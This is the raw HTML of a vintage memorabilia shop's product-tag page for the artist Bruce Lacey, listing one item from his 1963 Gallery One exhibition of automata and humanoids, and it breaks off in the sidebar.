

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/bruce-lacey/
body_size: 14509
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Bruce Lacey : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/978" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js bruce-lacey" id="pcat_978">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Bruce Lacey</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Bruce Lacey</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-4079 status-publish first instock product_cat-art-artists-2 product_cat-collections product_cat-counter-culture-underground-press product_cat-memorabilia product_cat-swinging-london product_tag-bruce-lacey product_tag-spike-milligan product_tag-the-alberts product_tag-the-goons has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/brucey-lacey-the-first-exhibition-of-automata-and-humanoids-1963-gallery-one-show/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="340" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-scaled-300x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brucey Lacey  &quot;the first exhibition of automata and humanoids &quot;  1963 Gallery One Show" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-scaled-300x340.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-scaled-600x679.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-700x792.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-768x869.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-1357x1536.jpg 1357w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-1810x2048.jpg 1810w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_2477-120x136.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brucey Lacey  &#8220;the first exhibition of automata and humanoids &#8221;  1963 Gallery One Show</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
<span class="loop-long-desc">Bruce Lacey the Legend (31st March 1927–18 February 2016) Artist, Musician, film makertrue...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Art &amp; Artists</span>, <span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Swinging London</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/brucey-lacey-the-first-exhibition-of-automata-and-humanoids-1963-gallery-one-show/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
